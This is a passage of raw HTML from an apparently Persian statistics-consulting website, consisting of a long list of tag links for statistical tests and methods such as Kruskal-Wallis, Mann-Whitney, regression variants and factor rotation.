href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون خطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%da%86%d9%86%d8%af-%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون خطي چند گانه</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ae%d8%b7%d9%8a-%d8%b3%d8%a7%d8%af%d9%87/" rel="tag">رگرسيون خطي ساده</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%af%d8%b1%d8%ac%d9%87-%d8%b3%d9%88%d9%85/" rel="tag">رگرسيون درجه سوم</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b1%d8%b4%d8%af/" rel="tag">رگرسيون رشد</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%b3%d9%87%d9%85%d9%8a/" rel="tag">رگرسيون سهمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%ba%d9%8a%d8%b1%d8%ae%d8%b7%d9%8a/" rel="tag">رگرسيون غيرخطي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%da%86%d9%86%d8%af-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك چند وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%d9%83-%d8%af%d9%88-%d9%88%d8%ac%d9%87%d9%8a/" rel="tag">رگرسيون لجستيك دو وجهي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%d8%ac%d8%b3%d8%aa%d9%8a%da%a9/" rel="tag">رگرسيون لجستيک</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85%d9%8a/" rel="tag">رگرسيون لگاريتمي</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%85%d9%86%d8%ad%d9%86%d9%8a-s/" rel="tag">رگرسيون منحني s</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%86%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">رگرسيون نمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%a7%d9%8a%d9%8a-%d9%88-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">روايي و پايايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d8%a8%d9%84%d9%8a%d9%85%d9%86/" rel="tag">روش ابليمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a7%d9%83%d9%88%d8%a2%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش اكوآماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%a8%d8%a7%d8%b2%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d9%8a/" rel="tag">روش بازآزمايي</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b1%d9%88%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش پروماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d8%b3-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پس رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%be%d9%8a%d8%b4-%d8%b1%d9%88%d9%86%d8%af%d9%87-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش پيش رونده رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%aa%d8%b5%d9%86%d9%8a%d9%81/" rel="tag">روش تصنيف</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%ad%d8%b0%d9%81-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش حذف رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d8%af%d9%88-%d9%86%d9%8a%d9%85%d9%87-%d9%83%d8%b1%d8%af%d9%86/" rel="tag">روش دو نيمه كردن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%a2%d8%b1%d8%aa%d9%8a%d9%85%d8%a7%d9%83%d8%b3/" rel="tag">روش كوآرتيماكس</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%83%d9%88%d8%af%d8%b1%d8%aa%d9%81%d8%a7%d9%88%d8%aa-%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b9%d8%a7%d9%85%d9%84/" rel="tag">روش كودرتفاوت پايايي و تحليل عامل</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d8%aa%d9%85%d9%86/" rel="tag">روش گاتمن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%da%af%d8%a7%d9%85-%d8%a8%d9%87-%da%af%d8%a7%d9%85-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش گام به گام رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%85%d9%88%d8%a7%d8%b2%d9%8a-%d9%8a%d8%a7-%d9%87%d9%85-%d8%a7%d8%b1%d8%b2/" rel="tag">روش موازي يا هم ارز</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4-%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86/" rel="tag">روش همزمان رگرسيون</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d8%b9%d8%af%d8%af%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي عددي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%da%af%d8%b1%d8%a7%d9%81%d9%8a%d9%83%d9%8a-%d8%a8%d8%b1%d8%b1%d8%b3%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">روشهاي گرافيكي بررسي نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%d9%8a-%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%b3%d8%a7%d8%b2%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">روشهاي نرمال سازي داده ها</a>,<a href="https://spss-pls.com/tag/%d8%b1%d9%8a%d8%b3%d9%83-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">ريسك نسبي</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%a7%d8%b2%d9%87/" rel="tag">سازه</a>,<a href="https://spss-pls.com/tag/%d8%b3%d8%b7%d8%ad-%d9%85%d8%b9%d9%86%d8%a7%d8%af%d8%a7%d8%b1%d9%8a/" rel="tag">سطح معناداري</a>,<a href="https://spss-pls.com/tag/%d8%b3%d9%86%d8%ac%d8%b4/" rel="tag">سنجش</a>,<a 